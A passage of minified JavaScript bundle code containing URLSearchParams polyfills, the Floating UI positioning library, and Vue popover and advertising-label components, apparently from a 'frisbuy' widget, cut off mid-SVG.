t=i(this),n=o(t),r=arguments.length;a(n+r);for(var l=0;l<r;l++)t[n]=arguments[l],n++;return s(t,n),n}})},14603:function(e,t,n){"use strict";var r=n(36840),i=n(79504),o=n(655),s=n(22812),a=URLSearchParams,l=a.prototype,c=i(l.append),u=i(l["delete"]),f=i(l.forEach),d=i([].push),p=new a("a=1&a=2&b=3");p["delete"]("a",1),p["delete"]("b",void 0),p+""!=="a=2"&&r(l,"delete",(function(e){var t=arguments.length,n=t<2?void 0:arguments[1];if(t&&void 0===n)return u(this,e);var r=[];f(this,(function(e,t){d(r,{key:t,value:e})})),s(t,1);var i,a=o(e),l=o(n),p=0,h=0,v=!1,g=r.length;while(p<g)i=r[p++],v||i.key===a?(v=!0,u(this,i.key)):h++;while(h<g)i=r[h++],i.key===a&&i.value===l||c(this,i.key,i.value)}),{enumerable:!0,unsafe:!0})},47566:function(e,t,n){"use strict";var r=n(36840),i=n(79504),o=n(655),s=n(22812),a=URLSearchParams,l=a.prototype,c=i(l.getAll),u=i(l.has),f=new a("a=1");!f.has("a",2)&&f.has("a",void 0)||r(l,"has",(function(e){var t=arguments.length,n=t<2?void 0:arguments[1];if(t&&void 0===n)return u(this,e);var r=c(this,e);s(t,1);var i=o(n),a=0;while(a<r.length)if(r[a++]===i)return!0;return!1}),{enumerable:!0,unsafe:!0})},98721:function(e,t,n){"use strict";var r=n(43724),i=n(79504),o=n(62106),s=URLSearchParams.prototype,a=i(s.forEach);r&&!("size"in s)&&o(s,"size",{get:function(){var e=0;return a(this,(function(){e++})),e},configurable:!0,enumerable:!0})},80229:function(e,t,n){"use strict";n.d(t,{_:function(){return r}});const r=(e,t)=>{const n=e.__vccOpts||e;for(const[r,i]of t)n[r]=i;return n}},35040:function(e,t,n){"use strict";n.d(t,{t4:function(){return Ge},mz:function(){return tt}});var r=n(29726),i=n(80229);n(60953);Boolean;n(11649);n(26038);Boolean,Boolean;n(64933);n(36999);Boolean;n(40969);const o=Math.min,s=Math.max,a=Math.round,l=Math.floor,c=e=>({x:e,y:e}),u={left:"right",right:"left",bottom:"top",top:"bottom"},f={start:"end",end:"start"};function d(e,t,n){return s(e,o(t,n))}function p(e,t){return"function"==typeof e?e(t):e}function h(e){return e.split("-")[0]}function v(e){return e.split("-")[1]}function g(e){return"x"===e?"y":"x"}function m(e){return"y"===e?"height":"width"}function y(e){return["top","bottom"].includes(h(e))?"y":"x"}function b(e){return g(y(e))}function w(e,t,n){void 0===n&&(n=!1);const r=v(e),i=b(e),o=m(i);let s="x"===i?r===(n?"end":"start")?"right":"left":"start"===r?"bottom":"top";return t.reference[o]>t.floating[o]&&(s=E(s)),[s,E(s)]}function _(e){const t=E(e);return[x(e),t,x(t)]}function x(e){return e.replace(/start|end/g,(e=>f[e]))}function S(e,t,n){const r=["left","right"],i=["right","left"],o=["top","bottom"],s=["bottom","top"];switch(e){case"top":case"bottom":return n?t?i:r:t?r:i;case"left":case"right":return t?o:s;default:return[]}}function C(e,t,n,r){const i=v(e);let o=S(h(e),"start"===n,r);return i&&(o=o.map((e=>e+"-"+i)),t&&(o=o.concat(o.map(x)))),o}function E(e){return e.replace(/left|right|bottom|top/g,(e=>u[e]))}function T(e){return{top:0,right:0,bottom:0,left:0,...e}}function k(e){return"number"!=typeof e?T(e):{top:e,right:e,bottom:e,left:e}}function A(e){const{x:t,y:n,width:r,height:i}=e;return{width:r,height:i,top:n,left:t,right:t+r,bottom:n+i,x:t,y:n}}function O(e,t,n){let{reference:r,floating:i}=e;const o=y(t),s=b(t),a=m(s),l=h(t),c="y"===o,u=r.x+r.width/2-i.width/2,f=r.y+r.height/2-i.height/2,d=r[a]/2-i[a]/2;let p;switch(l){case"top":p={x:u,y:r.y-i.height};break;case"bottom":p={x:u,y:r.y+r.height};break;case"right":p={x:r.x+r.width,y:f};break;case"left":p={x:r.x-i.width,y:f};break;default:p={x:r.x,y:r.y}}switch(v(t)){case"start":p[s]-=d*(n&&c?-1:1);break;case"end":p[s]+=d*(n&&c?-1:1);break}return p}const L=async(e,t,n)=>{const{placement:r="bottom",strategy:i="absolute",middleware:o=[],platform:s}=n,a=o.filter(Boolean),l=await(null==s.isRTL?void 0:s.isRTL(t));let c=await s.getElementRects({reference:e,floating:t,strategy:i}),{x:u,y:f}=O(c,r,l),d=r,p={},h=0;for(let v=0;v<a.length;v++){const{name:n,fn:o}=a[v],{x:g,y:m,data:y,reset:b}=await o({x:u,y:f,initialPlacement:r,placement:d,strategy:i,middlewareData:p,rects:c,platform:s,elements:{reference:e,floating:t}});u=g??u,f=m??f,p={...p,[n]:{...p[n],...y}},b&&h<=50&&(h++,"object"==typeof b&&(b.placement&&(d=b.placement),b.rects&&(c=!0===b.rects?await s.getElementRects({reference:e,floating:t,strategy:i}):b.rects),({x:u,y:f}=O(c,d,l))),v=-1)}return{x:u,y:f,placement:d,strategy:i,middlewareData:p}};async function I(e,t){var n;void 0===t&&(t={});const{x:r,y:i,platform:o,rects:s,elements:a,strategy:l}=e,{boundary:c="clippingAncestors",rootBoundary:u="viewport",elementContext:f="floating",altBoundary:d=!1,padding:h=0}=p(t,e),v=k(h),g=a[d?"floating"===f?"reference":"floating":f],m=A(await o.getClippingRect({element:null==(n=await(null==o.isElement?void 0:o.isElement(g)))||n?g:g.contextElement||await(null==o.getDocumentElement?void 0:o.getDocumentElement(a.floating)),boundary:c,rootBoundary:u,strategy:l})),y="floating"===f?{x:r,y:i,width:s.floating.width,height:s.floating.height}:s.reference,b=await(null==o.getOffsetParent?void 0:o.getOffsetParent(a.floating)),w=await(null==o.isElement?void 0:o.isElement(b))&&await(null==o.getScale?void 0:o.getScale(b))||{x:1,y:1},_=A(o.convertOffsetParentRelativeRectToViewportRelativeRect?await o.convertOffsetParentRelativeRectToViewportRelativeRect({elements:a,rect:y,offsetParent:b,strategy:l}):y);return{top:(m.top-_.top+v.top)/w.y,bottom:(_.bottom-m.bottom+v.bottom)/w.y,left:(m.left-_.left+v.left)/w.x,right:(_.right-m.right+v.right)/w.x}}const M=e=>({name:"arrow",options:e,async fn(t){const{x:n,y:r,placement:i,rects:s,platform:a,elements:l,middlewareData:c}=t,{element:u,padding:f=0}=p(e,t)||{};if(null==u)return{};const h=k(f),g={x:n,y:r},y=b(i),w=m(y),_=await a.getDimensions(u),x="y"===y,S=x?"top":"left",C=x?"bottom":"right",E=x?"clientHeight":"clientWidth",T=s.reference[w]+s.reference[y]-g[y]-s.floating[w],A=g[y]-s.reference[y],O=await(null==a.getOffsetParent?void 0:a.getOffsetParent(u));let L=O?O[E]:0;(!L||!await(null==a.isElement?void 0:a.isElement(O)))&&(L=l.floating[E]||s.floating[w]);const I=T/2-A/2,M=L/2-_[w]/2-1,R=o(h[S],M),N=o(h[C],M),P=R,$=L-_[w]-N,j=L/2-_[w]/2+I,D=d(P,j,$),B=!c.arrow&&null!=v(i)&&j!==D&&s.reference[w]/2-(j<P?R:N)-_[w]/2<0,z=B?j<P?j-P:j-$:0;return{[y]:g[y]+z,data:{[y]:D,centerOffset:j-D-z,...B&&{alignmentOffset:z}},reset:B}}}),R=function(e){return void 0===e&&(e={}),{name:"flip",options:e,async fn(t){var n,r;const{placement:i,middlewareData:o,rects:s,initialPlacement:a,platform:l,elements:c}=t,{mainAxis:u=!0,crossAxis:f=!0,fallbackPlacements:d,fallbackStrategy:v="bestFit",fallbackAxisSideDirection:g="none",flipAlignment:m=!0,...b}=p(e,t);if(null!=(n=o.arrow)&&n.alignmentOffset)return{};const x=h(i),S=y(a),T=h(a)===a,k=await(null==l.isRTL?void 0:l.isRTL(c.floating)),A=d||(T||!m?[E(a)]:_(a)),O="none"!==g;!d&&O&&A.push(...C(a,m,g,k));const L=[a,...A],M=await I(t,b),R=[];let N=(null==(r=o.flip)?void 0:r.overflows)||[];if(u&&R.push(M[x]),f){const e=w(i,s,k);R.push(M[e[0]],M[e[1]])}if(N=[...N,{placement:i,overflows:R}],!R.every((e=>e<=0))){var P,$;const e=((null==(P=o.flip)?void 0:P.index)||0)+1,t=L[e];if(t)return{data:{index:e,overflows:N},reset:{placement:t}};let n=null==($=N.filter((e=>e.overflows[0]<=0)).sort(((e,t)=>e.overflows[1]-t.overflows[1]))[0])?void 0:$.placement;if(!n)switch(v){case"bestFit":{var j;const e=null==(j=N.filter((e=>{if(O){const t=y(e.placement);return t===S||"y"===t}return!0})).map((e=>[e.placement,e.overflows.filter((e=>e>0)).reduce(((e,t)=>e+t),0)])).sort(((e,t)=>e[1]-t[1]))[0])?void 0:j[0];e&&(n=e);break}case"initialPlacement":n=a;break}if(i!==n)return{reset:{placement:n}}}return{}}}};async function N(e,t){const{placement:n,platform:r,elements:i}=e,o=await(null==r.isRTL?void 0:r.isRTL(i.floating)),s=h(n),a=v(n),l="y"===y(n),c=["left","top"].includes(s)?-1:1,u=o&&l?-1:1,f=p(t,e);let{mainAxis:d,crossAxis:g,alignmentAxis:m}="number"==typeof f?{mainAxis:f,crossAxis:0,alignmentAxis:null}:{mainAxis:0,crossAxis:0,alignmentAxis:null,...f};return a&&"number"==typeof m&&(g="end"===a?-1*m:m),l?{x:g*u,y:d*c}:{x:d*c,y:g*u}}const P=function(e){return void 0===e&&(e=0),{name:"offset",options:e,async fn(t){var n,r;const{x:i,y:o,placement:s,middlewareData:a}=t,l=await N(t,e);return s===(null==(n=a.offset)?void 0:n.placement)&&null!=(r=a.arrow)&&r.alignmentOffset?{}:{x:i+l.x,y:o+l.y,data:{...l,placement:s}}}}},$=function(e){return void 0===e&&(e={}),{name:"shift",options:e,async fn(t){const{x:n,y:r,placement:i}=t,{mainAxis:o=!0,crossAxis:s=!1,limiter:a={fn:e=>{let{x:t,y:n}=e;return{x:t,y:n}}},...l}=p(e,t),c={x:n,y:r},u=await I(t,l),f=y(h(i)),v=g(f);let m=c[v],b=c[f];if(o){const e="y"===v?"top":"left",t="y"===v?"bottom":"right",n=m+u[e],r=m-u[t];m=d(n,m,r)}if(s){const e="y"===f?"top":"left",t="y"===f?"bottom":"right",n=b+u[e],r=b-u[t];b=d(n,b,r)}const w=a.fn({...t,[v]:m,[f]:b});return{...w,data:{x:w.x-n,y:w.y-r}}}}};function j(e){return z(e)?(e.nodeName||"").toLowerCase():"#document"}function D(e){var t;return(null==e||null==(t=e.ownerDocument)?void 0:t.defaultView)||window}function B(e){var t;return null==(t=(z(e)?e.ownerDocument:e.document)||window.document)?void 0:t.documentElement}function z(e){return e instanceof Node||e instanceof D(e).Node}function F(e){return e instanceof Element||e instanceof D(e).Element}function V(e){return e instanceof HTMLElement||e instanceof D(e).HTMLElement}function U(e){return!(typeof ShadowRoot>"u")&&(e instanceof ShadowRoot||e instanceof D(e).ShadowRoot)}function H(e){const{overflow:t,overflowX:n,overflowY:r,display:i}=J(e);return/auto|scroll|overlay|hidden|clip/.test(t+r+n)&&!["inline","contents"].includes(i)}function q(e){return["table","td","th"].includes(j(e))}function W(e){return[":popover-open",":modal"].some((t=>{try{return e.matches(t)}catch{return!1}}))}function G(e){const t=X(),n=J(e);return"none"!==n.transform||"none"!==n.perspective||!!n.containerType&&"normal"!==n.containerType||!t&&!!n.backdropFilter&&"none"!==n.backdropFilter||!t&&!!n.filter&&"none"!==n.filter||["transform","perspective","filter"].some((e=>(n.willChange||"").includes(e)))||["paint","layout","strict","content"].some((e=>(n.contain||"").includes(e)))}function Y(e){let t=Q(e);for(;V(t)&&!K(t);){if(W(t))return null;if(G(t))return t;t=Q(t)}return null}function X(){return!(typeof CSS>"u"||!CSS.supports)&&CSS.supports("-webkit-backdrop-filter","none")}function K(e){return["html","body","#document"].includes(j(e))}function J(e){return D(e).getComputedStyle(e)}function Z(e){return F(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.scrollX,scrollTop:e.scrollY}}function Q(e){if("html"===j(e))return e;const t=e.assignedSlot||e.parentNode||U(e)&&e.host||B(e);return U(t)?t.host:t}function ee(e){const t=Q(e);return K(t)?e.ownerDocument?e.ownerDocument.body:e.body:V(t)&&H(t)?t:ee(t)}function te(e,t,n){var r;void 0===t&&(t=[]),void 0===n&&(n=!0);const i=ee(e),o=i===(null==(r=e.ownerDocument)?void 0:r.body),s=D(i);return o?t.concat(s,s.visualViewport||[],H(i)?i:[],s.frameElement&&n?te(s.frameElement):[]):t.concat(i,te(i,[],n))}function ne(e){const t=J(e);let n=parseFloat(t.width)||0,r=parseFloat(t.height)||0;const i=V(e),o=i?e.offsetWidth:n,s=i?e.offsetHeight:r,l=a(n)!==o||a(r)!==s;return l&&(n=o,r=s),{width:n,height:r,$:l}}function re(e){return F(e)?e:e.contextElement}function ie(e){const t=re(e);if(!V(t))return c(1);const n=t.getBoundingClientRect(),{width:r,height:i,$:o}=ne(t);let s=(o?a(n.width):n.width)/r,l=(o?a(n.height):n.height)/i;return(!s||!Number.isFinite(s))&&(s=1),(!l||!Number.isFinite(l))&&(l=1),{x:s,y:l}}const oe=c(0);function se(e){const t=D(e);return X()&&t.visualViewport?{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}:oe}function ae(e,t,n){return void 0===t&&(t=!1),!(!n||t&&n!==D(e))&&t}function le(e,t,n,r){void 0===t&&(t=!1),void 0===n&&(n=!1);const i=e.getBoundingClientRect(),o=re(e);let s=c(1);t&&(r?F(r)&&(s=ie(r)):s=ie(e));const a=ae(o,n,r)?se(o):c(0);let l=(i.left+a.x)/s.x,u=(i.top+a.y)/s.y,f=i.width/s.x,d=i.height/s.y;if(o){const e=D(o),t=r&&F(r)?D(r):r;let n=e,i=n.frameElement;for(;i&&r&&t!==n;){const e=ie(i),t=i.getBoundingClientRect(),r=J(i),o=t.left+(i.clientLeft+parseFloat(r.paddingLeft))*e.x,s=t.top+(i.clientTop+parseFloat(r.paddingTop))*e.y;l*=e.x,u*=e.y,f*=e.x,d*=e.y,l+=o,u+=s,n=D(i),i=n.frameElement}}return A({width:f,height:d,x:l,y:u})}function ce(e){let{elements:t,rect:n,offsetParent:r,strategy:i}=e;const o="fixed"===i,s=B(r),a=!!t&&W(t.floating);if(r===s||a&&o)return n;let l={scrollLeft:0,scrollTop:0},u=c(1);const f=c(0),d=V(r);if((d||!d&&!o)&&(("body"!==j(r)||H(s))&&(l=Z(r)),V(r))){const e=le(r);u=ie(r),f.x=e.x+r.clientLeft,f.y=e.y+r.clientTop}return{width:n.width*u.x,height:n.height*u.y,x:n.x*u.x-l.scrollLeft*u.x+f.x,y:n.y*u.y-l.scrollTop*u.y+f.y}}function ue(e){return Array.from(e.getClientRects())}function fe(e){return le(B(e)).left+Z(e).scrollLeft}function de(e){const t=B(e),n=Z(e),r=e.ownerDocument.body,i=s(t.scrollWidth,t.clientWidth,r.scrollWidth,r.clientWidth),o=s(t.scrollHeight,t.clientHeight,r.scrollHeight,r.clientHeight);let a=-n.scrollLeft+fe(e);const l=-n.scrollTop;return"rtl"===J(r).direction&&(a+=s(t.clientWidth,r.clientWidth)-i),{width:i,height:o,x:a,y:l}}function pe(e,t){const n=D(e),r=B(e),i=n.visualViewport;let o=r.clientWidth,s=r.clientHeight,a=0,l=0;if(i){o=i.width,s=i.height;const e=X();(!e||e&&"fixed"===t)&&(a=i.offsetLeft,l=i.offsetTop)}return{width:o,height:s,x:a,y:l}}function he(e,t){const n=le(e,!0,"fixed"===t),r=n.top+e.clientTop,i=n.left+e.clientLeft,o=V(e)?ie(e):c(1),s=e.clientWidth*o.x,a=e.clientHeight*o.y,l=i*o.x,u=r*o.y;return{width:s,height:a,x:l,y:u}}function ve(e,t,n){let r;if("viewport"===t)r=pe(e,n);else if("document"===t)r=de(B(e));else if(F(t))r=he(t,n);else{const n=se(e);r={...t,x:t.x-n.x,y:t.y-n.y}}return A(r)}function ge(e,t){const n=Q(e);return!(n===t||!F(n)||K(n))&&("fixed"===J(n).position||ge(n,t))}function me(e,t){const n=t.get(e);if(n)return n;let r=te(e,[],!1).filter((e=>F(e)&&"body"!==j(e))),i=null;const o="fixed"===J(e).position;let s=o?Q(e):e;for(;F(s)&&!K(s);){const t=J(s),n=G(s);!n&&"fixed"===t.position&&(i=null),(o?!n&&!i:!n&&"static"===t.position&&i&&["absolute","fixed"].includes(i.position)||H(s)&&!n&&ge(e,s))?r=r.filter((e=>e!==s)):i=t,s=Q(s)}return t.set(e,r),r}function ye(e){let{element:t,boundary:n,rootBoundary:r,strategy:i}=e;const a=[..."clippingAncestors"===n?W(t)?[]:me(t,this._c):[].concat(n),r],l=a[0],c=a.reduce(((e,n)=>{const r=ve(t,n,i);return e.top=s(r.top,e.top),e.right=o(r.right,e.right),e.bottom=o(r.bottom,e.bottom),e.left=s(r.left,e.left),e}),ve(t,l,i));return{width:c.right-c.left,height:c.bottom-c.top,x:c.left,y:c.top}}function be(e){const{width:t,height:n}=ne(e);return{width:t,height:n}}function we(e,t,n){const r=V(t),i=B(t),o="fixed"===n,s=le(e,!0,o,t);let a={scrollLeft:0,scrollTop:0};const l=c(0);if(r||!r&&!o)if(("body"!==j(t)||H(i))&&(a=Z(t)),r){const e=le(t,!0,o,t);l.x=e.x+t.clientLeft,l.y=e.y+t.clientTop}else i&&(l.x=fe(i));const u=s.left+a.scrollLeft-l.x,f=s.top+a.scrollTop-l.y;return{x:u,y:f,width:s.width,height:s.height}}function _e(e){return"static"===J(e).position}function xe(e,t){return V(e)&&"fixed"!==J(e).position?t?t(e):e.offsetParent:null}function Se(e,t){const n=D(e);if(W(e))return n;if(!V(e)){let t=Q(e);for(;t&&!K(t);){if(F(t)&&!_e(t))return t;t=Q(t)}return n}let r=xe(e,t);for(;r&&q(r)&&_e(r);)r=xe(r,t);return r&&K(r)&&_e(r)&&!G(r)?n:r||Y(e)||n}const Ce=async function(e){const t=this.getOffsetParent||Se,n=this.getDimensions,r=await n(e.floating);return{reference:we(e.reference,await t(e.floating),e.strategy),floating:{x:0,y:0,width:r.width,height:r.height}}};function Ee(e){return"rtl"===J(e).direction}const Te={convertOffsetParentRelativeRectToViewportRelativeRect:ce,getDocumentElement:B,getClippingRect:ye,getOffsetParent:Se,getElementRects:Ce,getClientRects:ue,getDimensions:be,getScale:ie,isElement:F,isRTL:Ee};function ke(e,t){let n,r=null;const i=B(e);function a(){var e;clearTimeout(n),null==(e=r)||e.disconnect(),r=null}function c(u,f){void 0===u&&(u=!1),void 0===f&&(f=1),a();const{left:d,top:p,width:h,height:v}=e.getBoundingClientRect();if(u||t(),!h||!v)return;const g=l(p),m=l(i.clientWidth-(d+h)),y=l(i.clientHeight-(p+v)),b=l(d),w={rootMargin:-g+"px "+-m+"px "+-y+"px "+-b+"px",threshold:s(0,o(1,f))||1};let _=!0;function x(e){const t=e[0].intersectionRatio;if(t!==f){if(!_)return c();t?c(!1,t):n=setTimeout((()=>{c(!1,1e-7)}),1e3)}_=!1}try{r=new IntersectionObserver(x,{...w,root:i.ownerDocument})}catch{r=new IntersectionObserver(x,w)}r.observe(e)}return c(!0),a}function Ae(e,t,n,r){void 0===r&&(r={});const{ancestorScroll:i=!0,ancestorResize:o=!0,elementResize:s="function"==typeof ResizeObserver,layoutShift:a="function"==typeof IntersectionObserver,animationFrame:l=!1}=r,c=re(e),u=i||o?[...c?te(c):[],...te(t)]:[];u.forEach((e=>{i&&e.addEventListener("scroll",n,{passive:!0}),o&&e.addEventListener("resize",n)}));const f=c&&a?ke(c,n):null;let d=-1,p=null;s&&(p=new ResizeObserver((e=>{let[r]=e;r&&r.target===c&&p&&(p.unobserve(t),cancelAnimationFrame(d),d=requestAnimationFrame((()=>{var e;null==(e=p)||e.observe(t)}))),n()})),c&&!l&&p.observe(c),p.observe(t));let h,v=l?le(e):null;function g(){const t=le(e);v&&(t.x!==v.x||t.y!==v.y||t.width!==v.width||t.height!==v.height)&&n(),v=t,h=requestAnimationFrame(g)}return l&&g(),n(),()=>{var e;u.forEach((e=>{i&&e.removeEventListener("scroll",n),o&&e.removeEventListener("resize",n)})),null==f||f(),null==(e=p)||e.disconnect(),p=null,l&&cancelAnimationFrame(h)}}const Oe=P,Le=$,Ie=R,Me=M,Re=(e,t,n)=>{const r=new Map,i={platform:Te,...n},o={...i.platform,_c:r};return L(e,t,{...i,platform:o})};function Ne(e){return null!=e&&"object"==typeof e&&"$el"in e}function Pe(e){if(Ne(e)){const t=e.$el;return z(t)&&"#comment"===j(t)?null:t}return e}function $e(e){return"function"==typeof e?e():(0,r.R1)(e)}function je(e){return{name:"arrow",options:e,fn(t){const n=Pe($e(e.element));return null==n?{}:Me({element:n,padding:e.padding}).fn(t)}}}function De(e){return typeof window>"u"?1:(e.ownerDocument.defaultView||window).devicePixelRatio||1}function Be(e,t){const n=De(e);return Math.round(t*n)/n}function ze(e,t,n){void 0===n&&(n={});const i=n.whileElementsMounted,o=(0,r.EW)((()=>{var e;return null==(e=$e(n.open))||e})),s=(0,r.EW)((()=>$e(n.middleware))),a=(0,r.EW)((()=>{var e;return null!=(e=$e(n.placement))?e:"bottom"})),l=(0,r.EW)((()=>{var e;return null!=(e=$e(n.strategy))?e:"absolute"})),c=(0,r.EW)((()=>{var e;return null==(e=$e(n.transform))||e})),u=(0,r.EW)((()=>Pe(e.value))),f=(0,r.EW)((()=>Pe(t.value))),d=(0,r.KR)(0),p=(0,r.KR)(0),h=(0,r.KR)(l.value),v=(0,r.KR)(a.value),g=(0,r.IJ)({}),m=(0,r.KR)(!1),y=(0,r.EW)((()=>{const e={position:h.value,left:"0",top:"0"};if(!f.value)return e;const t=Be(f.value,d.value),n=Be(f.value,p.value);return c.value?{...e,transform:"translate("+t+"px, "+n+"px)",...De(f.value)>=1.5&&{willChange:"transform"}}:{position:h.value,left:t+"px",top:n+"px"}}));let b;function w(){null==u.value||null==f.value||Re(u.value,f.value,{middleware:s.value,placement:a.value,strategy:l.value}).then((e=>{d.value=e.x,p.value=e.y,h.value=e.strategy,v.value=e.placement,g.value=e.middlewareData,m.value=!0}))}function _(){"function"==typeof b&&(b(),b=void 0)}function x(){_(),void 0!==i?null==u.value||null==f.value||(b=i(u.value,f.value,w)):w()}function S(){o.value||(m.value=!1)}return(0,r.wB)([s,a,l],w,{flush:"sync"}),(0,r.wB)([u,f],x,{flush:"sync"}),(0,r.wB)(o,S,{flush:"sync"}),(0,r.o5)()&&(0,r.jr)(_),{x:(0,r.nD)(d),y:(0,r.nD)(p),strategy:(0,r.nD)(h),placement:(0,r.nD)(v),middlewareData:(0,r.nD)(g),isPositioned:(0,r.nD)(m),floatingStyles:y,update:w}}const Fe={mounted:function(e,t){e.clickOutsideEvent=function(n){const r=document.getElementById(t.arg);e!=n.target&&!e.contains(n.target)&&(!r||n.target!=r&&!r.contains(n.target))&&t.value(n,e)},document.addEventListener("click",e.clickOutsideEvent)},unmounted:function(e){document.removeEventListener("click",e.clickOutsideEvent)}},Ve={mounted:function(e,t){e.clickOutsideEvent=function(n){const r=document.getElementById(t.arg);e!=n.target&&!e.contains(n.target)&&(!r||n.target!=r&&!r.contains(n.target))&&t.value(n,e)},document.addEventListener("touchstart",e.clickOutsideEvent)},unmounted:function(e){document.removeEventListener("touchstart",e.clickOutsideEvent)}},Ue=["data-popper-placement"],He=(0,r.pM)({__name:"FrPopover",props:{placement:{type:String,default:"bottom"},trigger:{type:String,default:"click"},popoverWidth:{type:Number},openDelay:{type:Number,default:0},closeDelay:{type:Number,default:0},tabindex:{type:Number,default:700},popperClass:{type:String,default:""},offset:{type:Number,default:0},forceOpen:{type:Boolean,default:!1},arrowSettings:Object},emits:["opened","closed"],setup(e,{expose:t,emit:n}){const i=e,o=(0,r.KR)(!1),s=(0,r.KR)(null),a=(0,r.KR)(null),l=(0,r.KR)(null),c=(0,r.KR)([Oe(7+(i.offset||0)),Ie(),Le(),je({element:l})]),{floatingStyles:u,middlewareData:f}=ze(s,a,{placement:i.placement,middleware:c,whileElementsMounted:Ae}),d={top:"bottom",right:"left",bottom:"top",left:"right","top-start":"bottom","top-end":"bottom","right-start":"left","right-end":"left","bottom-start":"top","bottom-end":"top","left-start":"right","left-end":"right"},p=(0,r.EW)((()=>{var e;const t=null==(e=u.value.transform)?void 0:e.match(/(-?\d+(?:\.\d+)?)px, (-?\d+(?:\.\d+)?)px/);return t&&(u.value.transform=`translate(${Number(t[1])}px, ${Number(t[2])}px)`),{...u.value,width:i.popoverWidth+"px",zIndex:i.tabindex}})),h=(0,r.EW)((()=>{var e,t;return(null==(t=null==(e=f.value)?void 0:e.offset)?void 0:t.placement)||i.placement})),v=(0,r.EW)((()=>{var e,t,n,r,o,s;return{left:null!=(null==(e=f.value.arrow)?void 0:e.x)?((null==(t=i.arrowSettings)?void 0:t.x)||f.value.arrow.x)+"px":"",top:null!=(null==(n=f.value.arrow)?void 0:n.y)?((null==(r=i.arrowSettings)?void 0:r.y)||f.value.arrow.y)+"px":"",[d[null==(o=f.value.offset)?void 0:o.placement]]:-((null==(s=l.value)?void 0:s.offsetWidth)||10)/2-1+"px"}}));function g(){"click"===i.trigger&&(o.value?w():b())}function m(){"hover"===i.trigger&&b()}function y(){"hover"===i.trigger&&w()}function b(){setTimeout((()=>{o.value=!0,n("opened")}),i.openDelay)}function w(){setTimeout((()=>{o.value=!1,n("closed")}),i.closeDelay)}return t({hide:w}),(t,n)=>(0,r.bo)(((0,r.uX)(),(0,r.CE)("div",null,[(0,r.Lk)("div",{class:"frisbuy-popover",ref_key:"reference",ref:s,onMouseenter:m,onMouseleave:y,onClick:g},[(0,r.RG)(t.$slots,"reference",{},void 0,!0)],544),(0,r.bF)(r.eB,{name:"popover-fade"},{default:(0,r.k6)((()=>[o.value||e.forceOpen?((0,r.uX)(),(0,r.CE)("div",{key:0,class:(0,r.C4)(["frisbuy-popover__tooltip",e.popperClass]),ref_key:"floating",ref:a,style:(0,r.Tr)(p.value)},[(0,r.RG)(t.$slots,"default",{},void 0,!0),(0,r.Lk)("div",{class:"frisbuy-popover__arrow",ref_key:"floatingArrow",ref:l,style:(0,r.Tr)(v.value),"data-popper-placement":h.value},null,12,Ue)],6)):(0,r.Q3)("",!0)])),_:3})])),[[(0,r.R1)(Fe),w],[(0,r.R1)(Ve),w]])}}),qe=(0,i._)(He,[["__scopeId","data-v-a9a8218f"]]);n(98308);const We=(0,r.Lk)("svg",{class:"frisbuy-advertising-label__icon",viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,r.Lk)("path",{d:"M6.5625 3.56247C6.5625 3.87313 6.31066 4.12497 6 4.12497C5.68934 4.12497 5.4375 3.87313 5.4375 3.56247C5.4375 3.25181 5.68934 2.99997 6 2.99997C6.31066 2.99997 6.5625 3.25181 6.5625 3.56247Z",fill:"currentColor"}),(0,r.Lk)("path",{d:"M6 4.95114C5.79289 4.95114 5.625 5.11903 5.625 5.32614V8.62614C5.625 8.83324 5.79289 9.00114 6 9.00114C6.20711 9.00114 6.375 8.83324 6.375 8.62614V5.32614C6.375 5.11903 6.20711 4.95114 6 4.95114Z",fill:"currentColor"}),(0,r.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M0.75 6C0.75 8.8995 3.1005 11.25 6 11.25C7.39239 11.25 8.72774 10.6969 9.71231 9.71231C10.6969 8.72774 11.25 7.39239 11.25 6C11.25 3.10051 8.8995 0.75 6 0.75C3.1005 0.75 0.75 3.10051 0.75 6ZM1.5 6.00055C1.5 8.48583 3.51472 10.5005 6 10.5005C7.19347 10.5005 8.33807 10.0264 9.18198 9.18253C10.0259 8.33862 10.5 7.19402 10.5 6.00055C10.5 3.51527 8.48528 1.50055 6 1.50055C3.51472 1.50055 1.5 3.51527 1.5 6.00055Z",fill:"currentColor"})],-1),Ge=(0,r.pM)({__name:"AdvertisingLabel",props:{backgroundColor:{},color:{},offset:{},forceOpen:{type:Boolean},arrowSettings:{},placement:{}},setup(e){const t=e;return(e,n)=>((0,r.uX)(),(0,r.Wv)(qe,{trigger:"click",placement:t.placement,popperClass:"frisbuy-advertising-wrapper",offset:t.offset,forceOpen:t.forceOpen,arrowSettings:t.arrowSettings},{reference:(0,r.k6)((()=>[(0,r.Lk)("div",{class:"frisbuy-advertising-label",style:(0,r.Tr)({color:t.color,backgroundColor:t.backgroundColor})},[(0,r.eW)(" Реклама "),We],4)])),default:(0,r.k6)((()=>[(0,r.RG)(e.$slots,"default")])),_:3},8,["placement","offset","forceOpen","arrowSettings"]))}});n(90225);const Ye={class:"frisbuy-advertising-popover"},Xe={class:"frisbuy-advertising-popover__note"},Ke={class:"frisbuy-advertising-popover__wrapper"},Je={class:"frisbuy-advertising-popover__advertiser"},Ze={class:"frisbuy-advertising-popover__inn"},Qe=(0,r.Fv)('<svg class="frisbuy-advertising-popover__icon" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" data-v-4b0eccf1><g clip-path="url(#clip0_3477_72958)" data-v-4b0eccf1><path d="M9 9.75C9 10.1478 8.84196 10.5294 8.56066 10.8107C8.27936 11.092 7.89782 11.25 7.5 11.25H2.25C1.85218 11.25 1.47064 11.092 1.18934 10.8107C0.908035 10.5294 0.75 10.1478 0.75 9.75V4.5C0.75 4.10218 0.908035 3.72064 1.18934 3.43934C1.47064 3.15804 1.85218 3 2.25 3V3.75C2.05109 3.75 1.86032 3.82902 1.71967 3.96967C1.57902 4.11032 1.5 4.30109 1.5 4.5V9.75C1.5 9.94891 1.57902 10.1397 1.71967 10.2803C1.86032 10.421 2.05109 10.5 2.25 10.5H7.5C7.69891 10.5 7.88968 10.421 8.03033 10.2803C8.17098 10.1397 8.25 9.94891 8.25 9.75H9Z" fill="#409EFF" data-v-4b0eccf1></path><path d="M4.5 1.5C4.30109 1.5 4.11032 1.57902 3.96967 1.71967C3.82902 1.86032 3.75 2.05109 3.75 2.25V7.5C3.75 7.69891 3.82902 7.88968 3.96967 